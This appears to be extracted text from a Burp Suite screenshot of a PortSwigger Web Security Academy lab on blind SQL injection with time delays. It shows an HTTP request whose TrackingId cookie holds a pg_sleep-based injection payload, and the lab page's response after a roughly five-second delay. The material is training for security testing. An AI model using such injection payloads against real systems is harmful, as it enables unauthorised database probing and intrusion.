 Send
Cancel
<
>
Target: https://0a3e00ec03a7c2278062125200f200e2.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a3e00ec03a7c2278062125200f200e2.web-security-academy.net
3 Cookie: TrackingId='||+(SELECT+CASE+WHEN+(1=1)+THEN+pg_sleep(5)ELSE+pg_SLEEP(0)+END)--+-
session=P7HQ11CdfoRyMhQ9Hq15rMBKHKRaVKnw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11
12
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=grGm9RvlI5uXg32vn7FBmZCUoULQAdyg; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11286
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Blind SQL injection with time delays
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Blind SQL injection with time delays
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-time-delays'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
Search...
0 matches
Inspector
Done
11,482 bytes | 5,075 millis